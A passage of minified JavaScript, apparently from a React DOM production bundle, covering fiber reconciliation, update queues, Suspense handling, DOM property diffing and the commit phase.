i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1,l=t.memoizedState,f=i.state=l,null!==(p=t.updateQueue)&&(ri(t,p,r,i,o),f=t.memoizedState),u!==r||l!==f||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),f=t.memoizedState),(c=Ka||so(t,n,u,r,l,f,s))?(d||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,f,s),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=s,r=c):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ia(e,t,n,r,a,o)}function Ia(e,t,n,r,o,a){Oa(e,t);var i=!!(64&t.effectTag);if(!r&&!i)return o&&Ur(t,n,!1),Na(e,t,a);r=t.stateNode,ka.current=t;var u=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=yo(t,e.child,null,a),t.child=yo(t,null,u,a)):Ta(e,t,u,a),t.memoizedState=r.state,o&&Ur(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?Rr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Rr(0,t.context,!1),To(e,t.containerInfo)}function La(e,t,n){var r=t.mode,o=t.pendingProps,a=t.memoizedState;if(64&t.effectTag)a={timedOutAt:null!==a?a.timedOutAt:0},i=!0,t.effectTag&=-65;else{a=null;var i=!1}if(null===e)if(i){var u=o.fallback;e=Jr(null,r,0,null),!(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Jr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,i?(n=o.fallback,o=Zr(r,r.pendingProps),!(1&t.mode)&&(i=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=i),r=o.sibling=Zr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=yo(t,r.child,o.children,n)):(u=e.child,i?(i=o.fallback,(o=Jr(null,r,0,null)).child=u,!(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Jr(i,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=yo(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=a,t.child=n,r}function Na(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&i("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}var Ma={current:null},Ha=null,Da=null,Ra=null;function Wa(e,t){var n=e.type._context;Ar(Ma,n._currentValue),n._currentValue=t}function za(e){var t=Ma.current;Or(Ma),e.type._context._currentValue=t}function Ua(e,t){Ha=e,Ra=Da=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(Sa=!0),e.contextDependencies=null}function qa(e,t){return Ra!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Ra=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Da?(null===Ha&&i("308"),Da=t,Ha.contextDependencies={first:t,expirationTime:0}):Da=Da.next=t),e._currentValue}var Ba=0,$a=1,Va=2,Ga=3,Ka=!1;function Za(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Qa(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ja(e){return{expirationTime:e,tag:Ba,payload:null,callback:null,next:null,nextEffect:null}}function Ya(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Xa(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Za(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Za(e.memoizedState),o=n.updateQueue=Za(n.memoizedState)):r=e.updateQueue=Qa(o):null===o&&(o=n.updateQueue=Qa(r));null===o||r===o?Ya(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ya(r,t),Ya(o,t)):(Ya(r,t),o.lastUpdate=t)}function ei(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Za(e.memoizedState):ti(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ti(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Qa(t)),t}function ni(e,t,n,r,a,i){switch(n.tag){case $a:return"function"==typeof(e=n.payload)?e.call(i,r,a):e;case Ga:e.effectTag=-2049&e.effectTag|64;case Ba:if(null==(a="function"==typeof(e=n.payload)?e.call(i,r,a):e))break;return o({},r,a);case Va:Ka=!0}return r}function ri(e,t,n,r,o){Ka=!1;for(var a=(t=ti(e,t)).baseState,i=null,u=0,l=t.firstUpdate,s=a;null!==l;){var c=l.expirationTime;c<o?(null===i&&(i=l,a=s),u<c&&(u=c)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var d=l.expirationTime;d<o?(null===c&&(c=l,null===i&&(a=s)),u<d&&(u=d)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===i&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===i&&null===c&&(a=s),t.baseState=a,t.firstUpdate=i,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function oi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),ai(t.firstEffect,n),t.firstEffect=t.lastEffect=null,ai(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function ai(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&i("191",n),n.call(r)}e=e.nextEffect}}function ii(e,t){return{value:e,source:t,stack:st(t)}}function ui(e){e.effectTag|=4}var li=void 0,si=void 0,ci=void 0,di=void 0;li=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},si=function(){},ci=function(e,t,n,r,a){var i=e.memoizedProps;if(i!==r){var u=t.stateNode;switch(So(_o.current),e=null,n){case"input":i=wt(u,i),r=wt(u,r),e=[];break;case"option":i=Zn(u,i),r=Zn(u,r),e=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":i=Jn(u,i),r=Jn(u,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(u.onclick=vr)}pr(n,r),u=n=void 0;var l=null;for(n in i)if(!r.hasOwnProperty(n)&&i.hasOwnProperty(n)&&null!=i[n])if("style"===n){var s=i[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=i?i[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&hr(a,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),a=e,(t.updateQueue=a)&&ui(t)}},di=function(e,t,n,r){n!==r&&ui(t)};var fi="function"==typeof WeakSet?WeakSet:Set;function pi(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&lt(n.type),t=t.value,null!==e&&1===e.tag&&lt(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function mi(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Qi(e,t)}else t.current=null}function hi(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Oo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Oo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function vi(e){switch("function"==typeof Br&&Br(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Qi(o,e)}}n=n.next}while(n!==t)}break;case 1:if(mi(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Qi(e,t)}break;case 5:mi(e);break;case 4:bi(e)}}function gi(e){return 5===e.tag||3===e.tag||4===e.tag}function yi(e){e:{for(var t=e.return;null!==t;){if(gi(t)){var n=t;break e}t=t.return}i("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:i("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||gi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var a=t,u=o.stateNode,l=n;8===a.nodeType?a.parentNode.insertBefore(u,l):a.insertBefore(u,l)}else t.insertBefore(o.stateNode,n);else r?(u=t,l=o.stateNode,8===u.nodeType?(a=u.parentNode).insertBefore(l,u):(a=u).appendChild(l),null!=(u=u._reactRootContainer)||null!==a.onclick||(a.onclick=vr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function bi(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&i("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,u=a;;)if(vi(u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===a)break;for(;null===u.sibling;){if(null===u.return||u.return===a)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(a=r,u=t.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(vi(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function wi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:hi(jo,Io,t);break;case 1:case 3:case 12:case 17:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&function(e,t,n,r,o){e[N]=o,"input"===n&&"radio"===o.type&&null!=o.name&&xt(e,o),mr(n,r),r=mr(n,o);for(var a=0;a<t.length;a+=2){var i=t[a],u=t[a+1];"style"===i?dr(e,u):"dangerouslySetInnerHTML"===i?ir(e,u):"children"===i?ur(e,u):yt(e,i,u,r)}switch(n){case"input":kt(e,o);break;case"textarea":Xn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Qn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Qn(e,!!o.multiple,o.defaultValue,!0):Qn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,a,o,e,r)}break;case 6:null===t.stateNode&&i("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=Pu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=cr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var u=t.stateNode;null===u&&(u=t.stateNode=new fi),n.forEach((function(e){var n=Xi.bind(null,t,e);u.has(e)||(u.add(e),e.then(n,n))}))}break;default:i("163")}}var _i="function"==typeof WeakMap?WeakMap:Map;function xi(e,t,n){(n=Ja(n)).tag=Ga,n.payload={element:null};var r=t.value;return n.callback=function(){Mu(r),pi(e,t)},n}function ki(e,t,n){(n=Ja(n)).tag=Ga;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Ri?Ri=new Set([this]):Ri.add(this));var n=t.value,o=t.stack;pi(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Si(e){switch(e.tag){case 1:Mr(e.type)&&Hr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return Po(),Dr(),64&(t=e.effectTag)&&i("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:default:return null;case 4:return Po(),null;case 10:return za(e),null}}var Ti=$e.ReactCurrentDispatcher,Pi=$e.ReactCurrentOwner,Ei=1073741822,Ci=!1,Oi=null,Ai=null,ji=0,Ii=-1,Fi=!1,Li=null,Ni=!1,Mi=null,Hi=null,Di=null,Ri=null;function Wi(){if(null!==Oi)for(var e=Oi.return;null!==e;){var t=e;switch(t.tag){case 1:null!=t.type.childContextTypes&&Hr();break;case 3:Po(),Dr();break;case 5:Co(t);break;case 4:Po();break;case 10:za(t)}e=e.return}Ai=null,ji=0,Ii=-1,Fi=!1,Oi=null}function zi(){for(;null!==Li;){var e=Li.effectTag;if(16&e&&ur(Li.stateNode,""),128&e){var t=Li.alternate;null!==t&&null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null)}switch(14&e){case 2:yi(Li),Li.effectTag&=-3;break;case 6:yi(Li),Li.effectTag&=-3,wi(Li.alternate,Li);break;case 4:wi(Li.alternate,Li);break;case 8:bi(e=Li),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Li=Li.nextEffect}}function Ui(){for(;null!==Li;){if(256&Li.effectTag)e:{var e=Li.alternate,t=Li;switch(t.tag){case 0:case 11:case 15:hi(Ao,Oo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ao(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:i("163")}}Li=Li.nextEffect}}function qi(e,t){for(;null!==Li;){var n=Li.effectTag;if(36&n){var r=Li.alternate,o=Li,a=t;switch(o.tag){case 0:case 11:case 15:hi(Fo,Lo,o);break;case 1:var u=o.stateNode;if(4&o.effectTag)if(null===r)u.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:ao(o.type,r.memoizedProps);u.componentDidUpdate(l,r.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&oi(0,r,u);break;case 3:if(null!==(r=o.updateQueue)){if(u=null,null!==o.child)switch(o.child.tag){case 5:case 1:u=o.child.stateNode}oi(0,r,u)}break;case 5:a=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&a.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:i("163")}}128&n&&null!==(o=Li.ref)&&(a=Li.stateNode,"function"==typeof o?o(a):o.current=a),512&n&&(Mi=e),Li=Li.nextEffect}}function Bi(e,t){Di=Hi=Mi=null;var n=uu;uu=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var a=t;hi(Mo,Oo,a),hi(Oo,No,a)}catch(e){r=!0,o=e}r&&Qi(t,o)}t=t.nextEffect}while(null!==t);uu=n,0!==(n=e.expirationTime)&&Eu(e,n),pu||uu||Iu(1073741823,!1)}function $i(){null!==Hi&&Sr(Hi),null!==Di&&Di()}function Vi(e,t){Ni=Ci=!0,e.current===t&&i("177");var n=e.pendingCommitExpirationTime;0===n&&i("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),Pi.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,gr=Tn,yr=function(){var e=Dn();if(Rn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var a=0,i=-1,u=-1,l=0,s=0,c=e,d=null;t:for(;;){for(var f;c!==t||0!==r&&3!==c.nodeType||(i=a+r),c!==o||0!==n&&3!==c.nodeType||(u=a+n),3===c.nodeType&&(a+=c.nodeValue.length),null!==(f=c.firstChild);)d=c,c=f;for(;;){if(c===e)break t;if(d===t&&++l===r&&(i=a),d===o&&++s===n&&(u=a),null!==(f=c.nextSibling))break;d=(c=d).parentNode}c=f}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Li=r;null!==Li;){o=!1;var u=void 0;try{Ui()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Li=r;null!==Li;){o=!1,u=void 0;try{zi()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Wn(yr),yr=null,Tn=!!gr,gr=null,e.current=t,Li=r;null!==Li;){o=!1,u=void 0;try{qi(e,n)}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}if(null!==r&&null!==Mi){var l=Bi.bind(null,e,r);Hi=a.unstable_runWithPriority(a.unstable_NormalPriority,(function(){return kr(l)})),Di=l}Ci=Ni=!1,"function"==typeof qr&&qr(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Ri=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Gi(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(1024&e.effectTag){if(null!==(e=Si(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}else{Oi=e;e:{var a=t,u=ji,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 18:break;case 1:case 17:Mr(t.type)&&Hr();break;case 3:Po(),Dr(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==a&&null!==a.child||(_a(t),t.effectTag&=-3),si(t);break;case 5:Co(t);var s=So(ko.current);if(u=t.type,null!==a&&null!=t.stateNode)ci(a,t,u,l,s),a.ref!==t.ref&&(t.effectTag|=128);else if(l){var c=So(_o.current);if(_a(t)){a=(l=t).stateNode;var d=l.type,f=l.memoizedProps,p=s;switch(a[L]=l,a[N]=f,u=void 0,s=d){case"iframe":case"object":Pn("load",a);break;case"video":case"audio":for(d=0;d<ne.length;d++)Pn(ne[d],a);break;case"source":Pn("error",a);break;case"img":case"image":case"link":Pn("error",a),Pn("load",a);break;case"form":Pn("reset",a),Pn("submit",a);break;case"details":Pn("toggle",a);break;case"input":_t(a,f),Pn("invalid",a),hr(p,"onChange");break;case"select":a._wrapperState={wasMultiple:!!f.multiple},Pn("invalid",a),hr(p,"onChange");break;case"textarea":Yn(a,f),Pn("invalid",a),hr(p,"onChange")}for(u in pr(s,f),d=null,f)f.hasOwnProperty(u)&&(c=f[u],"children"===u?"string"==typeof c?a.textContent!==c&&(d=["children",c]):"number"==typeof c&&a.textContent!==""+c&&(d=["children",""+c]):w.hasOwnProperty(u)&&null!=c&&hr(p,u));switch(s){case"input":qe(a),St(a,f,!0);break;case"textarea":qe(a),er(a);break;case"select":case"option":break;default:"function"==typeof f.onClick&&(a.onclick=vr)}u=d,l.updateQueue=u,(l=null!==u)&&ui(t)}else{f=t,p=u,a=l,d=9===s.nodeType?s:s.ownerDocument,c===tr.html&&(c=nr(p)),c===tr.html?"script"===p?((a=d.createElement("div")).innerHTML="<script><\/script>",d=a.removeChild(a.firstChild)):"string"==typeof a.is?d=d.createElement(p,{is:a.is}):(d=d.createElement(p),"select"===p&&(p=d,a.multiple?p.multiple=!0:a.size&&(p.size=a.size))):d=d.createElementNS(c,p),(a=d)[L]=f,a[N]=l,li(a,t,!1,!1),p=a;var m=s,h=mr(d=u,f=l);switch(d){case"iframe":case"object":Pn("load",p),s=f;break;case"video":case"audio":for(s=0;s<ne.length;s++)Pn(ne[s],p);s=f;break;case"source":Pn("error",p),s=f;break;case"img":case"image":case"link":Pn("error",p),Pn("load",p),s=f;break;case"form":Pn("reset",p),Pn("submit",p),s=f;break;case"details":Pn("toggle",p),s=f;break;case"input":_t(p,f),s=wt(p,f),Pn("invalid",p),hr(m,"onChange");break;case"option":s=Zn(p,f);break;case"select":p._wrapperState={wasMultiple:!!f.multiple},s=o({},f,{value:void 0}),Pn("invalid",p),hr(m,"onChange");break;case"textarea":Yn(p,f),s=Jn(p,f),Pn("invalid",p),hr(m,"onChange");break;default:s=f}pr(d,s),c=void 0;var v=d,g=p,y=s;for(c in y)if(y.hasOwnProperty(c)){var b=y[c];"style"===c?dr(g,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&ir(g,b):"children"===c?"string"==typeof b?("textarea"!==v||""!==b)&&ur(g,b):"number"==typeof b&&ur(g,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&hr(m,c):null!=b&&yt(g,c,b,h))}switch(d){case"input":qe(p),St(p,f,!1);break;case"textarea":qe(p),er(p);break;case"option":null!=f.value&&p.setAttribute("value",""+bt(f.value));break;case"select":(s=p).multiple=!!f.multiple,null!=(p=f.value)?Qn(s,!!f.multiple,p,!1):null!=f.defaultValue&&Qn(s,!!f.multiple,f.defaultValue,!0);break;default:"function"==typeof s.onClick&&(p.onclick=vr)}(l=br(u,l))&&ui(t),t.stateNode=a}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&i("166");break;case 6:a&&null!=t.stateNode?di(a,t,a.memoizedProps,l):("string"!=typeof l&&null===t.stateNode&&i("166"),a=So(ko.current),So(_o.current),_a(t)?(u=(l=t).stateNode,a=l.memoizedProps,u[L]=l,(l=u.nodeValue!==a)&&ui(t)):(u=t,(l=(9===a.nodeType?a:a.ownerDocument).createTextNode(l))[L]=t,u.stateNode=l));break;case 13:if(l=t.memoizedState,64&t.effectTag){t.expirationTime=u,Oi=t;break e}l=null!==l,u=null!==a&&null!==a.memoizedState,null!==a&&!l&&u&&null!==(a=a.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=a,a.nextEffect=s):(t.firstEffect=t.lastEffect=a,a.nextEffect=null),a.effectTag=8),(l||u)&&(t.effectTag|=4);break;case 4:Po(),si(t);break;case 10:za(t);break;default:i("156")}Oi=null}if(t=e,1===ji||1!==t.childExpirationTime){for(l=0,u=t.child;null!==u;)(a=u.expirationTime)>l&&(l=a),(s=u.childExpirationTime)>l&&(l=s),u=u.sibling;t.childExpirationTime=l}if(null!==Oi)return Oi;null!==n&&!(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}if(null!==r)return r;if(null===n)break;e=n}return null}function Ki(e){var t=function(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Fr.current)Sa=!0;else if(r<n){switch(Sa=!1,t.tag){case 3:Fa(t),xa();break;case 5:Eo(t);break;case 1:Mr(t.type)&&zr(t);break;case 4:To(t,t.stateNode.containerInfo);break;case 10:Wa(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?La(e,t,n):null!==(t=Na(e,t,n))?t.sibling:null}return Na(e,t,n)}}else Sa=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Nr(t,Ir.current);if(Ua(t,n),o=Xo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,ea(),Mr(r)){var a=!0;zr(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&uo(t,r,u,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ia(null,t,r,!0,a,n)}else t.tag=0,Ta(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),a=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return 